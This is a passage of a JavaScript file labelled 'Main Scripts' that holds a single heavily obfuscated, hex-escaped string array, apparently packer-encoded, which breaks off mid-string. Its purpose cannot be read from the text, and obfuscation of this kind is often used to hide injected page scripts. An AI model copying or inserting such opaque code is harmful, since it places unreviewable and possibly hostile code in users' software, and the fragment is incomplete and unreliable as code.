// Main Scripts
var _0x163f=["\x31\x75\x20\x31\x74\x3D\x22\x5C\x67\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x33\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x4A\x5C\x68\x5C\x69\x5C\x68\x5C\x74\x5C\x68\x5C\x4D\x5C\x68\x5C\x67\x5C\x68\x5C\x45\x5C\x34\x5C\x70\x5C\x67\x5C\x38\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x74\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x33\x5C\x74\x5C\x61\x5C\x69\x5C\x31\x70\x5C\x35\x5C\x35\x5C\x42\x5C\x67\x5C\x33\x5C\x4A\x5C\x69\x5C\x77\x5C\x78\x5C\x67\x5C\x55\x5C\x6D\x5C\x6E\x5C\x33\x5C\x74\x5C\x39\x5C\x69\x5C\x34\x5C\x34\x5C\x34\x5C\x62\x5C\x33\x5C\x33\x5C\x74\x5C\x38\x5C\x74\x5C\x31\x76\x5C\x69\x5C\x34\x5C\x63\x5C\x76\x5C\x56\x5C\x31\x70\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x31\x5C\x52\x5C\x77\x5C\x41\x5C\x75\x5C\x4B\x5C\x48\x5C\x69\x5C\x77\x5C\x4B\x5C\x41\x5C\x45\x5C\x67\x5C\x33\x5C\x74\x5C\x62\x5C\x64\x5C\x73\x5C\x34\x5C\x42\x5C\x74\x5C\x31\x5C\x6E\x5C\x41\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x33\x5C\x76\x5C\x6F\x5C\x34\x5C\x34\x5C\x71\x5C\x6B\x5C\x6C\x5C\x52\x5C\x33\x5C\x31\x71\x5C\x35\x5C\x35\x5C\x31\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x39\x5C\x68\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x34\x5C\x34\x5C\x70\x5C\x31\x33\x5C\x48\x5C\x6C\x5C\x6A\x5C\x67\x5C\x33\x5C\x74\x5C\x65\x5C\x65\x5C\x34\x5C\x70\x5C\x45\x5C\x79\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x7A\x5C\x38\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x66\x5C\x66\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x71\x5C\x4D\x5C\x38\x5C\x79\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x37\x5C\x45\x5C\x79\x5C\x67\x5C\x7A\x5C\x71\x5C\x7A\x5C\x6B\x5C\x67\x5C\x38\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x35\x5C\x36\x5C\x36\x5C\x31\x33\x5C\x62\x5C\x35\x5C\x71\x5C\x6B\x5C\x74\x5C\x38\x5C\x30\x5C\x71\x5C\x6B\x5C\x31\x33\x5C\x48\x5C\x6C\x5C\x6A\x5C\x67\x5C\x33\x5C\x74\x5C\x65\x5C\x65\x5C\x34\x5C\x70\x5C\x6C\x5C\x52\x5C\x33\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x34\x5C\x70\x5C\x4A\x5C\x38\x5C\x4A\x5C\x31\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x33\x5C\x6D\x5C\x67\x5C\x31\x33\x5C\x37\x5C\x31\x35\x5C\x67\x5C\x50\x5C\x49\x5C\x31\x69\x5C\x4A\x5C\x33\x5C\x35\x5C\x36\x5C\x36\x5C\x4F\x5C\x35\x5C\x62\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x62\x5C\x35\x5C\x36\x5C\x36\x5C\x4F\x5C\x35\x5C\x68\x5C\x35\x5C\x50\x5C\x35\x5C\x34\x5C\x68\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x34\x5C\x71\x5C\x71\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x37\x5C\x4A\x5C\x71\x5C\x33\x5C\x35\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x72\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x65\x5C\x30\x5C\x68\x5C\x41\x5C\x38\x5C\x32\x5C\x32\x5C\x68\x5C\x4A\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x30\x5C\x31\x36\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x68\x5C\x31\x30\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x31\x69\x5C\x38\x5C\x47\x5C\x68\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x31\x66\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x31\x69\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x76\x5C\x31\x6B\x5C\x32\x5C\x68\x5C\x31\x69\x5C\x34\x5C\x68\x5C\x65\x5C\x30\x5C\x31\x71\x5C\x38\x5C\x31\x69\x5C\x34\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x31\x69\x5C\x62\x5C\x62\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x75\x5C\x38\x5C\x31\x6B\x5C\x68\x5C\x64\x5C\x75\x5C\x63\x5C\x4D\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x75\x5C\x61\x5C\x4D\x5C\x34\x5C\x70\x5C\x64\x5C\x31\x63\x5C\x38\x5C\x4D\x5C\x65\x5C\x64\x5C\x75\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x64\x5C\x31\x63\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x71\x5C\x30\x5C\x31\x36\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x76\x5C\x31\x6B\x5C\x39\x5C\x46\x5C\x73\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x68\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x36\x5C\x35\x5C\x32\x5C\x62\x5C\x31\x30\x5C\x62\x5C\x32\x5C\x36\x5C\x35\x5C\x63\x5C\x32\x5C\x62\x5C\x30\x5C\x31\x36\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x36\x5C\x35\x5C\x32\x5C\x62\x5C\x31\x30\x5C\x62\x5C\x32\x5C\x36\x5C\x35\x5C\x63\x5C\x32\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x64\x5C\x75\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x4A\x5C\x62\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x32\x5C\x68\x5C\x4D\x5C\x38\x5C\x64\x5C\x75\x5C\x71\x5C\x34\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x69\x5C\x38\x5C\x47\x5C\x6B\x5C\x4D\x5C\x63\x5C\x38\x5C\x31\x69\x5C\x6B\x5C\x31\x69\x5C\x62\x5C\x62\x5C\x34\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x47\x5C\x31\x71\x5C\x38\x5C\x31\x69\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x31\x5C\x76\x5C\x67\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x4A\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x63\x5C\x37\x5C\x31\x5C\x76\x5C\x67\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x68\x5C\x32\x5C\x30\x5C\x31\x38\x5C\x65\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x68\x5C\x76\x5C\x52\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x38\x5C\x65\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x30\x5C\x32\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x4C\x5C\x42\x5C\x64\x5C\x31\x33\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x76\x5C\x52\x5C\x33\x5C\x36\x5C\x35\x5C\x46\x5C\x4F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x74\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x31\x5C\x46\x5C\x45\x5C\x65\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x32\x5C\x46\x5C\x67\x5C\x65\x5C\x64\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x46\x5C\x50\x5C\x33\x5C\x47\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x48\x5C\x33\x5C\x34\x5C\x71\x5C\x68\x5C\x47\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x51\x5C\x33\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x50\x5C\x65\x5C\x46\x5C\x4D\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x31\x64\x5C\x33\x5C\x32\x5C\x76\x5C\x6A\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x66\x5C\x65\x5C\x30\x5C\x50\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x6A\x5C\x33\x5C\x46\x5C\x6D\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x41\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x4A\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x47\x5C\x38\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x74\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x31\x68\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x38\x5C\x38\x5C\x74\x5C\x34\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x32\x5C\x32\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x53\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x68\x5C\x31\x5C\x76\x5C\x6C\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x32\x5C\x68\x5C\x32\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x32\x5C\x68\x5C\x32\x5C\x30\x5C\x53\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x53\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x68\x5C\x31\x5C\x76\x5C\x6C\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x76\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x46\x5C\x44\x5C\x39\x5C\x46\x5C\x31\x32\x5C\x39\x5C\x46\x5C\x31\x33\x5C\x39\x5C\x46\x5C\x31\x69\x5C\x39\x5C\x30\x5C\x53\x5C\x65\x5C\x77\x5C\x39\x5C\x46\x5C\x31\x67\x5C\x31\x5C\x64\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x32\x5C\x62\x5C\x30\x5C\x31\x61\x5C\x62\x5C\x32\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x68\x5C\x65\x5C\x30\x5C\x49\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x6F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x46\x5C\x75\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x37\x5C\x30\x5C\x5A\x5C\x68\x5C\x31\x5C\x46\x5C\x31\x39\x5C\x65\x5C\x76\x5C\x31\x6C\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x37\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x32\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x36\x5C\x35\x5C\x31\x36\x5C\x65\x5C\x64\x5C\x4F\x5C\x36\x5C\x35\x5C\x39\x5C\x63\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x58\x5C\x65\x5C\x46\x5C\x56\x5C\x37\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x39\x5C\x76\x5C\x50\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x76\x5C\x44\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x4D\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x76\x5C\x31\x30\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x76\x5C\x4D\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x76\x5C\x31\x37\x5C\x65\x5C\x64\x5C\x57\x5C\x32\x5C\x34\x5C\x31\x5C\x76\x5C\x6A\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x76\x5C\x75\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x36\x5C\x36\x5C\x39\x5C\x39\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x76\x5C\x75\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x36\x5C\x36\x5C\x39\x5C\x39\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x31\x6D\x5C\x31\x6D\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x76\x5C\x41\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x76\x5C\x41\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x31\x5C\x76\x5C\x6D\x5C\x34\x5C\x6B\x5C\x69\x5C\x38\x5C\x69\x5C\x31\x5C\x31\x66\x5C\x31\x70\x5C\x69\x5C\x42\x5C\x72\x5C\x33\x5C\x32\x5C\x79\x5C\x64\x5C\x67\x5C\x38\x5C\x32\x5C\x62\x5C\x4C\x5C\x31\x5C\x76\x5C\x6D\x5C\x31\x5C\x76\x5C\x5A\x5C\x33\x5C\x30\x5C\x34\x5C\x62\x5C\x32\x5C\x7A\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x69\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x65\x5C\x68\x5C\x76\x5C\x31\x68\x5C\x32\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x31\x5C\x33\x5C\x70\x5C\x76\x5C\x31\x69\x5C\x42\x5C\x69\x5C\x31\x5C\x64\x5C\x31\x63\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x57\x5C\x71\x5C